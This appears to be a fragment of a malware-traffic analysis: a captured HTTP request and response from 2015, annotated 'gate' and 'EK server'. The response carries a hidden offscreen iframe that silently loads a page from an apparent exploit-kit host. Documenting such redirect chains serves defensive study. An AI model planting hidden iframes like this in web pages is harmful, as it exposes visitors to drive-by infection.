 GET /respondents/header.js HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.shotgunworld.com/
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: solution.babyboomershopping.org
gate
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 24 Nov 2015 16:18:32 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.3.3
c0
<iframe style="position:absolute;left:-3311px;top:-3861px;width:309px;height:326px;" src="http://neuhaus-hourakus.avelinoortiz.com/
forums/viewforum.php?f=15&sid=0l.h8f0o304g67j7zl29"></iframe>
0
EK server